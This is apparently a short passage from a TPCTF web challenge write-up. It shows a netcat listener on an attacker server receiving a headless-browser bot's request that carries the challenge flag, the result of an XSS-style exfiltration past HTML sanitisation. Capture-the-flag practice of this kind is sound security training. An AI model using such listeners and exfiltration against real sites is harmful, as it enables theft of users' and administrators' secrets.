 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 1.95.132.78.
Ncat: Connection from 1.95.132.78:51054.
GET /?flag=FLAG=TPCTF{D0_n07_M0D1FY_7h3_0U7PU7_Af73R_H7mL_5aN171z1n9} HTTP/1.1
Host: 8.140.251.152:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://web:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9